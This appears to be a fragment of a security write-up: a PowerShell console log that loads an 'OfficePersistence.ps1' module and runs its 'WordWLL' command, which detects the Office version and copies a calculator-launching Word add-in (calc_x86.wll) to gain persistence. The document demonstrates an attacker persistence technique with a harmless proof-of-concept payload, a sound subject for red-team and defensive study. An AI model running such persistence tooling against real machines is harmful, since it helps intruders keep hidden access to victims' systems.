 Import-Module .\OfficePersistence.ps1
WordWLL
PS C:\Users\Admin> cd .\Office-Persistence
PS C:\Users\Admin\Office-Persistence> Import-Module .\OfficePersistence.ps1
PS C:\Users\Admin\Office-Persistence> WordWLL
[+] Microsoft Office Version: 16
[+] OS: x64
[+] Microsoft Office bit: 32-bit
[+] I copy calc_x86.wll
[+] Done.
PS C:\Users\Admin\Office-Persistence>